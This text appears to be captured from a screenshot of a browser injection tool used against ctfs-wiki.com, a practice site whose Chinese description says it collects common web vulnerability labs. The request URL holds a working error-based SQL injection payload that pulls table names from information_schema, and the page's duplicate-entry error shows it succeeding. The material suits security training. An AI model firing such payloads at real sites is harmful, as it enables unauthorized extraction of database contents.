 Load URL
http://www.ctfs-wiki.com//index.php?id=1 and (select 1 from (select count(*),concat((select (table_name) from information_schema.tables where
Split URL
table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
Duplicate entry 'user1' for key 'group_key'
© CTFS-WIKI